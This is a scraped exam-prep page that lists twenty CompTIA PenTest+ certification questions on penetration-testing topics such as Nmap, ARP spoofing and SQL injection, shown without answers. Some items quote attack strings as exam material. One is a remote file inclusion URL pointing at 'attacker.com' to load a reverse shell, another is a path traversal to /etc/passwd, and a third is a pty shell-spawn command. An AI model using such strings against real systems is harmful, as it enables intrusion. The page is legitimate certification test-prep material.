Exam 12: CompTIA PenTest+ Certification Exam
Exam 1: CompTIA A+ Certification Exam: Core 1471 Questions
Exam 2: CompTIA A+ Certification Exam: Core 2409 Questions
Exam 3: CompTIA Advanced Security Practitioner (CASP+) CAS-003442 Questions
Exam 4: CompTIA Advanced Security Practitioner (CASP+) CAS-004107 Questions
Exam 5: CompTIA Cloud Essentials+165 Questions
Exam 6: CompTIA CySA+ Certification Exam (CS0-002)294 Questions
Exam 7: CompTIA Cloud+ (CV0-002)48 Questions
Exam 8: CompTIA Cloud+67 Questions
Exam 9: CompTIA IT Fundamentals387 Questions
Exam 10: CompTIA Network+829 Questions
Exam 11: CompTIA Project+540 Questions
Exam 12: CompTIA PenTest+ Certification Exam165 Questions
Exam 13: CompTIA Server+66 Questions
Exam 14: CompTIA Server+ Certification Exam779 Questions
Exam 15: CompTIA Security+1 k+ Questions
Exam 16: CompTIA Security+ 2021129 Questions
Exam 17: CompTIA CTT+ Essentials378 Questions
Exam 18: CompTIA Linux+252 Questions
Select questions type
Which of the following BEST explains why it is important to maintain confidentially of any identified findings when performing a penetration test?
(Multiple Choice)
4.8/5  (44)
(44)
After several attempts, an attacker was able to gain unauthorized access through a biometrics sensor using the attacker's actual fingerprint without exploitation. Which of the following is the MOST likely explanation of what happened?
(Multiple Choice)
4.8/5  (35)
(35)
A penetration tester is attempting to open a socket in a bash script but receives errors when running it. The current state of the relevant line in the script is as follows:  Which of the following lines of code would correct the issue upon substitution?
Which of the following lines of code would correct the issue upon substitution?
(Multiple Choice)
4.7/5  (41)
(41)
A penetration tester is performing a wireless penetration test. Which of the following are some vulnerabilities that might allow the penetration tester to easily and quickly access a WPA2-protected access point?
(Multiple Choice)
4.8/5  (46)
(46)
Which of the following commands would allow a penetration tester to access a private network from the Internet in Metasploit?
(Multiple Choice)
4.8/5  (29)
(29)
A penetration tester is performing a remote internal penetration test by connecting to the testing system from the Internet via a reverse SSH tunnel. The testing system has been placed on a general user subnet with an IP address of 192.168.1.13 and a gateway of 192.168.1.1. Immediately after running the command below, the penetration tester's SSH connection to the testing platform drops:  Which of the following ettercap commands should the penetration tester use in the future to perform ARP spoofing while maintaining a reliable connection?
Which of the following ettercap commands should the penetration tester use in the future to perform ARP spoofing while maintaining a reliable connection?
(Multiple Choice)
4.8/5  (33)
(33)
Click the exhibit button.  A penetration tester is performing an assessment when the network administrator shows the tester a packet sample that is causing trouble on the network. Which of the following types of attacks should the tester stop?
A penetration tester is performing an assessment when the network administrator shows the tester a packet sample that is causing trouble on the network. Which of the following types of attacks should the tester stop?
(Multiple Choice)
4.9/5  (39)
(39)
A penetration tester was able to enter an SQL injection command into a text box and gain access to the information store on the database. Which of the following is the BEST recommendation that would mitigate the vulnerability?
(Multiple Choice)
4.7/5  (31)
(31)
Which of the following types of intrusion techniques is the use of an "under-the-door tool" during a physical security assessment an example of?
(Multiple Choice)
4.9/5  (36)
(36)
A security consultant receives a document outlining the scope of an upcoming penetration test. This document contains IP addresses and times that each can be scanned. Which of the following would contain this information?
(Multiple Choice)
4.8/5  (40)
(40)
A penetration tester ran an Nmap scan against a target and received the following output:  Which of the following commands would be best for the penetration tester to execute NEXT to discover any weaknesses or vulnerabilities?
Which of the following commands would be best for the penetration tester to execute NEXT to discover any weaknesses or vulnerabilities?
(Multiple Choice)
5.0/5  (37)
(37)
A client requests that a penetration tester emulate a help desk technician who was recently laid off. Which of the following BEST describes the abilities of the threat actor?
(Multiple Choice)
4.8/5  (40)
(40)
A penetration tester, who is not on the client's network. is using Nmap to scan the network for hosts that are in scope. The penetration tester is not receiving any response on the command: nmap 100.100/1/0-125 Which of the following commands would be BEST to return results?
(Multiple Choice)
4.8/5  (42)
(42)
An email sent from the Chief Executive Officer (CEO) to the Chief Financial Officer (CFO) states a wire transfer is needed to pay a new vendor. Neither is aware of the vendor, and the CEO denies ever sending the email. Which of the following types of motivation was used in this attack?
(Multiple Choice)
4.9/5  (35)
(35)
A consultant wants to scan all the TCP ports on an identified device. Which of the following Nmap switches will complete this task?
(Multiple Choice)
4.9/5  (36)
(36)
Given the following: http://example.com/download.php?id-.../.../.../etc/passwd Which of the following BEST describes the above attack?
(Multiple Choice)
4.8/5  (38)
(38)
After establishing a shell on a target system, Joe, a penetration tester is aware that his actions have not been detected. He now wants to maintain persistent access to the machine. Which of the following methods would be MOST easily detected?
(Multiple Choice)
4.9/5  (40)
(40)
A penetration tester runs the following from a compromised 'python -c ' import pty;pty.spawn ("/bin/bash") ' . Which of the following actions are the tester taking?
(Multiple Choice)
4.8/5  (38)
(38)
While monitoring WAF logs, a security analyst discovers a successful attack against the following URL: https://example.com/index.php?Phone=http://attacker.com/badstuffhappens/revshell.php Which of the following remediation steps should be taken to prevent this type of attack?
(Multiple Choice)
4.7/5  (28)
(28)
A penetration tester is performing ARP spoofing against a switch. Which of the following should the penetration tester spoof to get the MOST information?
(Multiple Choice)
4.8/5  (37)
(37)
Showing 101 - 120 of 165
Filters
- Essay(0)
- Multiple Choice(0)
- Short Answer(0)
- True False(0)
- Matching(0)